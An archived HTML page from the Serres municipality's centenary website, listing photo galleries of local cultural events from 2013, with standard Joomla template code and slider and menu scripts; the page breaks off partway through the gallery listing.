

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://old.serres.gr/serres100/index.php/newsmenu/photos-events
body_size: 52985
content:
<!DOCTYPE html>
	<html>
		<head>
			  <base href="http://old.serres.gr/serres100/index.php/newsmenu/photos-events" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="ΣΕΡΡΕΣ 100 ΧΡΟΝΙΑ" />
  <meta name="description" content="ΣΕΡΡΕΣ 100 ΧΡΟΝΙΑ" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>ΔΗΜΟΣ ΣΕΡΡΩΝ - 100 ΧΡΟΝΙΑ - Φωτογραφίες Εκδηλώσεων - Category: Φωτογραφίες Εκδηλώσεων</title>
  <link href="/serres100/index.php/newsmenu/photos-events?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/serres100/index.php/newsmenu/photos-events?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/serres100/templates/js_studio_free/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="http://old.serres.gr/serres100/media/joomgallery/css/joom_settings.css" type="text/css" />
  <link rel="stylesheet" href="http://old.serres.gr/serres100/media/joomgallery/css/joomgallery.css" type="text/css" />
  <link rel="stylesheet" href="http://old.serres.gr/serres100/media/joomgallery/css/joom_local.css" type="text/css" />
  <link rel="stylesheet" href="/serres100/plugins/system/jcemediabox/css/jcemediabox.css?version=118" type="text/css" />
  <link rel="stylesheet" href="/serres100/plugins/system/jcemediabox/themes/light/css/style.css?version=118" type="text/css" />
  <link rel="stylesheet" href="http://old.serres.gr/serres100/templates/js_studio_free/wright/css/reset.css" type="text/css" />
  <link rel="stylesheet" href="http://old.serres.gr/serres100/templates/js_studio_free/wright/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="http://old.serres.gr/serres100/templates/js_studio_free/wright/css/typography.css" type="text/css" />
  <link rel="stylesheet" href="http://old.serres.gr/serres100/templates/js_studio_free/wright/css/joomla25.css" type="text/css" />
  <link rel="stylesheet" href="http://old.serres.gr/serres100/templates/js_studio_free/css/1_template.css" type="text/css" />
  <link rel="stylesheet" href="http://old.serres.gr/serres100/templates/js_studio_free/css/style-Navy-Brown.css" type="text/css" />
  <link rel="stylesheet" href="/serres100/plugins/content/phocadownload/assets/css/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="http://old.serres.gr/serres100/modules/mod_weather_gk4/style/style.css" type="text/css" />
  <link rel="stylesheet" href="http://old.serres.gr/serres100/modules/mod_itpsocialbuttons/style.css" type="text/css" />
  <link rel="stylesheet" href="http://old.serres.gr/serres100/media/mod_ninja_simple_icon_menu/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/serres100/modules/mod_PlimunNivoSlider/css/nivo-slider.css" type="text/css" />
  <link rel="stylesheet" href="/serres100/modules/mod_PlimunNivoSlider/themes/default/default.css" type="text/css" />
  <link rel="stylesheet" href="/serres100/modules/mod_ngmenufree/mod_ngmenu/ngmenupre.css" type="text/css" />
  <style type="text/css">
#gototop{border:1px solid #000;margin:5px;padding:5px;background-color:#ff0;color:#000;} #gototop:hover{background-color:#000;color:#ff0;}.nsi-container div {margin-top: 0px}
  </style>
  <script src="/serres100/media/system/js/core.js" type="text/javascript"></script>
  <script src="/serres100/media/plg_system_topofthepage/topofthepage.js" type="text/javascript"></script>
  <script src="/serres100/media/plg_system_topofthepage/ScrollSpy-yui-compressed.js" type="text/javascript"></script>
  <script src="/serres100/media/plg_system_topofthepage/smoothscroll.js" type="text/javascript"></script>
  <script src="/serres100/plugins/system/kc_cufon/js/cufon-yui.js" type="text/javascript"></script>
  <script src="/serres100/plugins/system/kc_cufon/fonts/Gabrielle_400.font.js" type="text/javascript"></script>
  <script src="/serres100/plugins/system/kc_cufon/fonts/Prociono_400.font.js" type="text/javascript"></script>
  <script src="/serres100/plugins/system/jcemediabox/js/jcemediabox.js?version=118" type="text/javascript"></script>
  <script src="/serres100/modules/mod_ngmenufree/mod_ngmenu/ngmenu.js" type="text/javascript"></script>
  <script src="/serres100/modules/mod_ngmenufree/mod_ngmenu/functions.js" type="text/javascript"></script>
  <script type="text/javascript">
window.plg_system_topofthepage_options = {"buttontext":false,"scrollspy":"200","styles":{"opacity":0,"position":"fixed","display":"block","bottom":"0px","right":"0px"},"topalways":true,"smoothscroll":{"duration":"500","transition":"linear"}};JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:""},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/serres100/",imgpath:"plugins/system/jcemediabox/img",theme:"light",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
  </script>
  <style type="text/css"> /* <![CDATA[ */ .cufon-loading h1 { visibility: hidden !important; } .cufon-loading p.fontsize { visibility: hidden !important; } .cufon-loading h2 { visibility: hidden !important; } /* ]]> */ </style>
  <!-- Do not edit IE conditional style below -->
  <!--[if lte IE 6]>
  <style type="text/css">
    .pngfile {
      behavior:url('http://old.serres.gr/serres100/media/joomgallery/js/pngbehavior.htc') !important;
    }
  </style>
  <![endif]-->
  <!-- End Conditional Style -->
  <script type="text/javascript"> Cufon.replace("h1", { fontFamily: "Gabrielle" });Cufon.replace("p.fontsize", { fontFamily: "Gabrielle" });Cufon.replace("h2", { fontFamily: "Prociono" }); </script>
  <link rel="stylesheet" href="http://old.serres.gr/serres100//plugins/system/videobox/css/videobox.css" type="text/css" media="screen" />
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script><script type="text/javascript">jQuery.noConflict();</script>
  <script src="http://api.html5media.info/1.1.5/html5media.min.js"></script><script type="text/javascript" src="http://old.serres.gr/serres100//plugins/system/videobox/videobox.js"></script><script type="text/javascript">
				var displayvideo;
				var vb_site_base = "D:\OraHome_egov\Apache\Apache\htdocs\serres100/";
				var vb_site_root = "http://old.serres.gr/serres100/";
				jQuery(document).ready(function($) {
					displayvideo = function (vid, src, vwidth, vheight, twidth, theight){
						var frame = document.getElementById('video_'+vid);
						var image = document.getElementById('thumb_'+vid);
						var close = document.getElementById('close_'+vid);
						var title = document.getElementById('title_'+vid);
						if((frame.getAttribute('style').indexOf('block')==-1)){
							image.style.display = 'none';
							frame.style.display = 'block';
							frame.parentNode.style.display = 'block';
							close.style.display = 'block';
							frame.src = src;
							$(frame).animate({height: vheight, width: vwidth}, { duration: 400, easing: 'swing', queue: false });
							$(title).animate({width: vwidth}, { duration: 400, easing: 'swing', queue: false });
						} else {
							close.style.display = 'none';
							$(frame).animate({height: theight, width: twidth}, { duration: 0, easing: 'swing', queue: false });
							title.style.width = twidth+'px';
							frame.src = '';
							if (document.cancelFullScreen) {
								document.cancelFullScreen();
							} else if (document.mozCancelFullScreen) {
								document.mozCancelFullScreen();
							} else if (document.webkitCancelFullScreen) {
								document.webkitCancelFullScreen();
							} else if (document.oCancelFullScreen) {
								document.oCancelFullScreen();
							} else if (document.msCancelFullScreen) {
								document.msCancelFullScreen();
							}
							frame.style.display = 'none';
							frame.parentNode.style.display = 'none';
							image.style.display = 'block';
						}
					}
				});
			</script>
  <!-- start - swMenuFree javascript and CSS links -->
  <script type="text/javascript" src="http://old.serres.gr/serres100/modules/mod_swmenufree/jquery-1.6.min.js"></script>
  <script type="text/javascript" src="http://old.serres.gr/serres100/modules/mod_swmenufree/jquery.corner.js"></script>
  <script type="text/javascript" src="http://old.serres.gr/serres100/modules/mod_swmenufree/DropDownMenuX_Packed.js"></script>
  <style type='text/css'>
<!--
#swmenu table,
#swmenu,
#swmenu tr,
#swmenu td{
border:0 !important; 
}
#outerwrap {
 top: -15px !important ; 
 left: 31px; 
 border:0px none #E6E6E6  ; 
 padding:5px 0px 0px 0px  !important; 
 display: block; 
 position: relative; 
 z-index: 99; 
}
.ddmx a.item1,
.ddmx a.item1:hover,
.ddmx a.item1-active,
.ddmx a.item1-active:hover {
 padding: 11px 0px 0px 5px  !important ; 
 font-size: 13px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: left !important ; 
 font-weight: normal !important ; 
 color: #575757  ; 
 font-style: normal !important;
 text-decoration: none !important;
 text-transform: none !important;
 border: 3px none #E6E6E6;
 display: block; 
 white-space: normal; 
 position: relative; 
 z-index: 200; 
 margin:2px 0px 3px 0px  ; 
background-image:none !important; 
 width:135px; 
 height:44px; 
 background-color: #D6D4C2  !important; 
}
.ddmx td.item11.last a.item1-active,
.ddmx td.item11.last a.item1 {
 border: 3px none #E6E6E6;
}
.ddmx a.item1-active,
.ddmx a.item1-active:hover ,
.ddmx .last a:hover,
.ddmx .acton.last a,
.ddmx a.item1:hover{
 white-space: normal; 
 background-color: #F0EDDA !important ; 
background-image:none !important;
}
.ddmx .item11:hover,
.ddmx .item11.acton:hover,
.ddmx .item11.last:hover,
.ddmx .item11.acton a.item1,
.ddmx .item11.acton a:hover,
.ddmx .item11 a:hover,
.ddmx .item11.last a:hover,
.ddmx a.item1-active,
.ddmx a.item1-active:hover {
 color: #707070  ; 
}
.ddmx .acton a.item1-active,
.ddmx .acton a.item1:hover,
.ddmx .acton a.item1 {
 white-space: normal; 
background-image:none !important;
 color: #000000 !important ; 
}
.ddmx a.item2,
.ddmx a.item2:hover,
.ddmx a.item2-active,
.ddmx a.item2-active:hover {
 padding: 4px 29px 18px 4px  !important ; 
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: left !important ; 
 font-weight: normal !important ; 
 font-style: normal !important;
 text-decoration: none !important;
 text-transform: none !important;
 display: block; 
 white-space: normal !important; 
 height:48px; 
 opacity:0.77; 
 filter:alpha(opacity=77) 
}
.ddmx a.item2-active ,
.ddmx a.item2 {
 width:60px !important; 
background-image:none !important;
 background-color: #878787 !important ; 
 color: #FFFDE8 !important ; 
 border-top: 0px double #E6E6E6 !important ; 
 border-left: 0px double #E6E6E6 !important ; 
 border-right: 0px double #E6E6E6 !important ; 
}
.ddmx a.item2-active.last,
.ddmx a.item2.last {
 border-bottom: 0px double #E6E6E6 !important ; 
 z-index:500; 
}
.ddmx .section a.item2:hover,
.ddmx a.item2-active,
.ddmx a.item2-active:hover {
background-image:none !important;
 background-color: #BDBDBD !important ; 
 color: #1E4F6B !important ; 
 border-top: 0px double #E6E6E6 !important ; 
 border-left: 0px double #E6E6E6 !important ; 
 border-right: 0px double #E6E6E6 !important ; 
}
.ddmx .section {
 border: 6px none  ; 
 position: absolute; 
 visibility: hidden; 
 display: block; 
 z-index: -1; 
}
.ddmx .inner_section {
 background-color: #878787 ; 
 display: block; 
}
.ddmx .subsection a{
 width:135px; 
 white-space:normal !important; 
}
.ddmxframe {
 border: 6px none  !important ; 
}
* html .ddmx td { position: relative; } /* ie 5.0 fix */
.ddmx .item2-active img,
.ddmx .item2 img,
.ddmx .item1-active img,
.ddmx .item1 img{
 border:none;
}

-->
</style>
  <!-- end - swMenuFree javascript and CSS links -->

						<link href='/serres100/templates/js_studio_free/css/cssmenu.css' rel='stylesheet' type='text/css'>
					</head>
		<body class="is_chrome v_131 b_arial h_centurygothic id_639 rev_211">
			<div class="total">
								<div class="top">
					<div class="border-top"></div>
					<div class="top-wrapper">
						<div class="grid">		<div class="moduletable">
					

<div class="custom"  >
	<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://www.serres.gr/serres100"><img src="/serres100/images/logo_trans.png" alt="logo trans" width="533" height="180" /></a></p></div>
		</div>
	</div>
						<div class="clr"></div>
					</div>
				</div>
								<div class="logo">
					<div class="container_12 clearfix">
						<div class="grid_1" id="logogrid">
							<div id="logo" class="grid_1"></div><div id="newsflash" class="grid_11"></div><div class="clearfix"></div>
						</div>
						<div class="grid_11" id="menu">
							<div class="grid">		<div class="moduletablengm">
					
<noscript>
<link rel="stylesheet" href="/serres100/modules/mod_ngmenufree/mod_ngmenu/str1.css" type="text/css" />
<link rel="stylesheet" href="/serres100/modules/mod_ngmenufree/mod_ngmenu/lay1.css" type="text/css" />
</noscript>

<div align="center">
<div id="ngmenu1" class="ngmenupre" style="width:100%;">
<ul id="ng1">
<li><a href="/serres100/" target="_self">Αρχική Σελίδα</a></li>
<li><a href="http://www.serres.gr/" target="_blank">Δήμος Σερρών</a></li>
<li><a href="/serres100/index.php/sitemapmenu" target="_self"> Χάρτης Ιστότοπου</a></li>
<li><a href="/serres100/index.php/links" target="_self">Χρήσιμοι Σύνδεσμοι</a></li>
<li><a href="/serres100/index.php/newsletter" target="_self">Newsletter</a></li>
<li><a href="/serres100/index.php/communicationheader" target="_self">Επικοινωνία</a></li>
</ul>
<script type="text/javascript" src="/serres100/modules/mod_ngmenufree/ngmenufree_data_1.js"></script>
<script type="text/javascript">
<!--//
init_menu("", 0, 1);
//-->
</script>
</div>
</div>		</div>
	</div>
						</div>
						<div class="clear"></div>
					</div>
					<div class="logo-bottom"></div>
				</div>
								<div class="featured-wrapper">
					<div class="featured1-wrapper">
						<div class="grid">		<div class="moduletable">
					

<style type="text/css">

caption, th, td {
	text-align:left;
	font-weight:normal;
}

.theme-default151 .nivoSlider {
background-color:#fff;
border:#c4bfbf solid 2px;
    -moz-border-radius: 8px 8px 8px 8px;
    -webkit-border-radius: 8px 8px 8px 8px;
    border-radius: 8px 8px 8px 8px;
		}

.theme-default151 #slider151 {
    width:830px; /* Make sure your images are the same size */
    height:350px; /* Make sure your images are the same size */
				
				
}
							
	.theme-default151 .nivo-caption {
	position:absolute;
	left:0px;
	bottom:0px;
	background:#252222;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
     filter: alpha(90);
	opacity:0.9; /* Overridden by captionOpacity setting */
		width:175px;
			height:350px;
		z-index:8;
}
	

	
	
	
		
	.theme-default151 .nivo-caption {
    -moz-border-radius: 8px 8px 8px 8px;
    -webkit-border-radius: 8px 8px 8px 8px;
    border-radius: 8px 8px 8px 8px;
	}
	
.nivo-caption h3 {
    font-weight: bold;
    font-size: 18px;
    margin: 2px 0 2px 0;
    padding: 0 2px 0 7px;
	color:#FFFFFF;
}
.nivo-caption p {
    padding: 0 2px 0 7px;
    margin: 2px 0 2px 0;
}

.nivo-caption h5
{
padding-left: 5px !important;
}

 .theme-default151 .nivo-caption h5, .theme-default151  .nivo-caption h5 a{
margin:0 !important;
font-family: verdana !important;
font-size:22px !important;
font-weight:normal !important; 
text-decoration:none !important;
padding-right: 5px !important;
padding-bottom:0px !important;
padding-top:5px !important;
color:#ffff66 !important;
line-height:27px !important;
display: block !important;
text-align:left !important;

}
.theme-default151 .nivo-caption p{

letter-spacing: 0.4px !important;

line-height:18px !important;

margin:0 !important;


font-family: Verdana, Arial, Helvetica, sans-serif !important;


font-size:13px !important;
padding-left: 5px !important;
padding-right: 5px !important;
padding-bottom:2px !important;
padding-top:0px !important;
color:#fff !important;
z-index:10 !important;
display: block !important;
text-align:left !important;

}


.theme-default151 .nivo-controlNav {

	position:absolute;
	right: 5px !important;
    top: 5px !important;
    margin-left:-40px; /* Tweak this to center bullets */
}



.theme-default151 .nivo-controlNav a {
	display:block;
	width:17px;
	height:17px;
	background:url(http://old.serres.gr/serres100/modules/mod_PlimunNivoSlider/themes/default/bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
	position: relative;
}

.theme-default151 .nivo-controlNav a.active {

	background-position:0 -22px;
}



.theme-default151 .nivo-directionNav a {
	display:block;
	width:30px;
	height:30px;
	background:url(http://old.serres.gr/serres100/modules/mod_PlimunNivoSlider/themes/default/arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
}

.theme-default151 a.nivo-nextNav {
	background-position:-30px 0;
	right:15px;
}

.theme-default151 a.nivo-prevNav {
	left:15px;
}




</style>

<script src="http://old.serres.gr/serres100/modules/mod_PlimunNivoSlider/js/jquery-1.6.1.min.js" type="text/javascript"></script>

<script src="http://old.serres.gr/serres100/modules/mod_PlimunNivoSlider/js/jquery.nivo.slider.js" type="text/javascript"></script>


<div class="joomla_pns" align="center">

<div class="slider-wrapper theme-default151">

            <div id="slider151" class="nivoSlider">

             <a href="http://www.serres.gr/serres100/index.php/bevolunteer/bevolunteerform" target="_self"><img src="/serres100/modules/mod_PlimunNivoSlider/images/003.jpg" alt="" title="#label0151" width="830px" height="350px" /></a><img src="/serres100/modules/mod_PlimunNivoSlider/images/007.jpg" alt="" title="#label1151" width="830px" height="350px" /><a href="http://www.serres.gr/synedrio100" target="_self"><img src="/serres100/modules/mod_PlimunNivoSlider/images/010.jpg" alt="" title="#label2151" width="830px" height="350px" /></a><img src="/serres100/modules/mod_PlimunNivoSlider/images/011.jpg" alt="" title="#label3151" width="830px" height="350px" /><a href="http://www.serres.gr/serres100/index.php/eventsprogramm/program" target="_self"><img src="/serres100/images/Deltya_typou/banner2.jpg" alt="" title="#label4151" width="830px" height="350px" /></a>
            </div>

               <div id="label0151" class="nivo-html-caption">

                <h5>Συμμετέχουμε </h5><p></br></br></br></br></br> </br></br></br></br> </br></br></br>Οι εθελοντές και οι εθελόντριες αποτελούν αναπόσπαστο κομμάτι των εκδηλώσεων</p>

            </div>
<div id="label1151" class="nivo-html-caption">

                <h5>Σέρρες 2013</h5><p></br></br> </br></br></br></br> </br></br></br>Αναδεικνύει τις δυνατότητες, τις ευκαιρίες και τις προοπτικές της πόλης για τα επόμενα χρόνια</p>

            </div>
<div id="label2151" class="nivo-html-caption">

                <h5>Φιλοξενούμε το Γ' Διεθνές Συνέδριο Ιστορίας </h5><p></br> </br></br></br></br> </br></br> Καλωσορίζοντας επιστήμονες και ερευνητές από τους τέσσερις ορίζοντες της γης</p>

            </div>
<div id="label3151" class="nivo-html-caption">

                <h5>3 άξονες δράσεων</h5><p></br> </br></br></br></br></br></br> </br></br></br>Προσπάθεια διεθνούς προβολής της δραστηριότητας της πόλης σε κάθε τομέα</p>

            </div>
<div id="label4151" class="nivo-html-caption">

                <h5>100 Χρόνια Σέρρες</h5><p></br> </br></br></br></br></br></br> </br></br></br>Πρόγραμμα Εκδηλώσεων</p>

            </div>


</div>



    <script type="text/javascript">
 var pns = jQuery.noConflict();
     pns(window).load(function() {

        pns('#slider151').nivoSlider({
		effect: 'boxRandom', // Specify sets like: 'fold,fade,sliceDown'
        slices: 15, // For slice animations
        boxCols: 8, // For box animations
        boxRows: 4, // For box animations
        animSpeed: 1, // Slide transition speed
        pauseTime: 5000, // How long each slide will show
        startSlide: 0, // Set starting Slide (0 index)
        directionNav: false, // Next & Prev navigation
        directionNavHide: true, // Only show on hover
        controlNav: true, // 1,2,3... navigation
        controlNavThumbs: false, // Use thumbnails for Control Nav
        controlNavThumbsFromRel: false, // Use image rel for thumbs
        controlNavThumbsSearch: '.jpg', // Replace this with...
        controlNavThumbsReplace: '_thumb.jpg', // ...this in thumb Image src
        keyboardNav: true, // Use left & right arrows
        pauseOnHover: true, // Stop animation while hovering
        manualAdvance: false, // Force manual transitions
        captionOpacity: 0.9, // Universal caption opacity
        prevText: 'Prev', // Prev directionNav text
        nextText: 'Next', // Next directionNav text
        beforeChange: function(){}, // Triggers before a slide transition
        afterChange: function(){}, // Triggers after a slide transition
        slideshowEnd: function(){}, // Triggers after all slides have been shown
        lastSlide: function(){}, // Triggers when last slide is shown
        afterLoad: function(){} // Triggers when slider has loaded
		});

    });

    </script>
</div>
		</div>
	</div>
						<div class="clr"></div>
						<div class="featured-bottom"></div>
					</div>
					<div class="clear"></div>
					<div class="featured-bottom"></div>
				</div>
								<div id="container">
					<div class="main-wrapper">
						<div class="main">
							<div class="content container_12 clearfix">
							
								<section class="grid_7 push_4" id="main">
									<div class="main-pad1">
										<div class="main-pad2">
											<div class="main-pad3">
																								<div id="pathway" class="border">
													<div id="pathway-inner" class="inner-border">
														<div class="grid">		<div class="moduletable">
					<div class="nsi-container nsi-iconhoriz-icontop">
   <div>
    <ul>                
                      <li>
                  <a href="http://www.serres.gr/serres100/index.php/eventsprogramm/program" target="_self" title="">
                  		                  		
                  			                  		<img src="http://old.serres.gr/serres100/media/mod_ninja_simple_icon_menu/images/calendar1_new.png" alt="" height="55" width="90" />
	                  		                  	<br />	                  	
	                  	                  </a>
                </li>
                        <li>
                  <a href="http://www.serres.gr/synedrio100" target="_blank" title="">
                  		                  		
                  			                  		<img src="http://old.serres.gr/serres100/media/mod_ninja_simple_icon_menu/images/sunedrio1.gif" alt="" height="55" width="90" />
	                  		                  	<br />	                  	
	                  	                  </a>
                </li>
                        <li>
                  <a href="http://www.serres.gr/tourism/index1.htm" target="_blank" title="">
                  		                  		
                  			                  		<img src="http://old.serres.gr/serres100/media/mod_ninja_simple_icon_menu/images/gif_touristikosodigos.gif" alt="" height="55" width="90" />
	                  		                  	<br />	                  	
	                  	                  </a>
                </li>
                        <li>
                  <a href="http://www.serrelib.gr/serres.htm" target="_blank" title="">
                  		                  		
                  			                  		<img src="http://old.serres.gr/serres100/media/mod_ninja_simple_icon_menu/images/loveserres1.png" alt="" height="55" width="90" />
	                  		                  	<br />	                  	
	                  	                  </a>
                </li>
             </ul>
  </div>
</div>		</div>
	</div>
														<div class="clear"></div>
													</div>
												</div>
												<div class="clear"></div>
																								
<div id="system-message-container">
</div><div class="gallery">
  <div class="jg_pathway" >
    <a href="/serres100/index.php/newsmenu/photos-events">
      <img src="http://old.serres.gr/serres100/media/joomgallery/images/home.png" alt="Home" class="pngfile jg_icon" hspace="6" border="0" align="middle" /></a>
    <a href="/serres100/index.php/component/joomgallery/?Itemid=545" class="jg_pathitem">Home</a> &raquo; Φωτογραφίες Εκδηλώσεων  </div>
  <a name="subcategory"></a>
  <div class="pagination">
    <span class="pagination"><span>&laquo;</span><span>&laquo;&laquo;&nbsp;Start</span><span>&laquo;&nbsp;Prev</span><strong><span>1</span></strong><strong><span><a href="/serres100/index.php/newsmenu/photos-events?catpage=2#subcategory" title="2">2</a></span></strong><strong><span><a href="/serres100/index.php/newsmenu/photos-events?catpage=3#subcategory" title="3">3</a></span></strong><span><a href="/serres100/index.php/newsmenu/photos-events?catpage=2#subcategory" title="Next&nbsp;&raquo;">Next&nbsp;&raquo;</a></span><span><a href="/serres100/index.php/newsmenu/photos-events?catpage=3#subcategory" title="End&nbsp;&raquo;&raquo;">End&nbsp;&raquo;&raquo;</a></span><span>&raquo;</span></span>  </div>
  <div class="jg_subcat">
    <div class="jg_row sectiontableentry2">
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="14/12/2013-ΚΑΙΝΟΤΟΜΙΑ & CITY BRANDING" href="/serres100/index.php/newsmenu/photos-events/2014-01-16-09-38-56/city-branding">
              <img src="http://old.serres.gr/serres100/images/joomgallery/thumbnails/__8/14_12_2013-__city_branding_34/city_branding_6_20140116_1008385576.jpg" hspace="4" vspace="0" class="jg_photo" alt="14/12/2013-ΚΑΙΝΟΤΟΜΙΑ & CITY BRANDING" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="http://old.serres.gr/serres100/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon" />              <a href="/serres100/index.php/newsmenu/photos-events/2014-01-16-09-38-56/city-branding">
                14/12/2013-ΚΑΙΝΟΤΟΜΙΑ &amp; CITY BRANDING</a>
            </li>
                      </ul>
        </div>
      </div>
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="05/06/2013 - ESCAPAJ, Το δώρο των Θεών" href="/serres100/index.php/newsmenu/photos-events/2013-07-12-05-20-06/escapaj">
              <img src="http://old.serres.gr/serres100/images/joomgallery/thumbnails/__8/05_06_2013_-_escapaj_____33/05_06_2013_6_20130712_1847944710.jpg" hspace="4" vspace="0" class="jg_photo" alt="05/06/2013 - ESCAPAJ, Το δώρο των Θεών" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="http://old.serres.gr/serres100/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon" />              <a href="/serres100/index.php/newsmenu/photos-events/2013-07-12-05-20-06/escapaj">
                05/06/2013 - ESCAPAJ, Το δώρο των Θεών</a>
            </li>
                      </ul>
        </div>
      </div>
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="8/6/2013 - Εκδήλωση Τιμής & Μνήμης " Χορεύοντας για τα 100"" href="/serres100/index.php/newsmenu/photos-events/2013-06-12-09-55-02/8-6-2013-100">
              <img src="http://old.serres.gr/serres100/images/joomgallery/thumbnails/__8/8_6_2013_-_________100_30/xoreuontas_1_20130612_1751946170.jpg" hspace="4" vspace="0" class="jg_photo" alt="8/6/2013 - Εκδήλωση Τιμής & Μνήμης " Χορεύοντας για τα 100"" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="http://old.serres.gr/serres100/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon" />              <a href="/serres100/index.php/newsmenu/photos-events/2013-06-12-09-55-02/8-6-2013-100">
                8/6/2013 - Εκδήλωση Τιμής &amp; Μνήμης &quot; Χορεύοντας για τα 100&quot;</a>
            </li>
                      </ul>
        </div>
      </div>
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="23/05/2013 - Έκθεση "Θεατρικές Διαδρομές & Ενδύματα"" href="/serres100/index.php/newsmenu/photos-events/2013-06-12-08-39-03/23-05-2013">
              <img src="http://old.serres.gr/serres100/images/joomgallery/thumbnails/__8/23_05_2013_-______29/thear_1_20130612_1373967545.jpg" hspace="4" vspace="0" class="jg_photo" alt="23/05/2013 - Έκθεση "Θεατρικές Διαδρομές & Ενδύματα"" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="http://old.serres.gr/serres100/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon" />              <a href="/serres100/index.php/newsmenu/photos-events/2013-06-12-08-39-03/23-05-2013">
                23/05/2013 - Έκθεση &quot;Θεατρικές Διαδρομές &amp; Ενδύματα&quot;</a>
            </li>
                      </ul>
        </div>
      </div>
      <div class="jg_clearboth"></div>
    </div>
    <div class="jg_row sectiontableentry1">
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="17/05/2013 - Χορευτική Συνάντηση του Συλλόγου Σαρακατσαναίων "Ο Κατσαντώνης"" href="/serres100/index.php/newsmenu/photos-events/2013-06-26-06-34-45/17-05-2013">
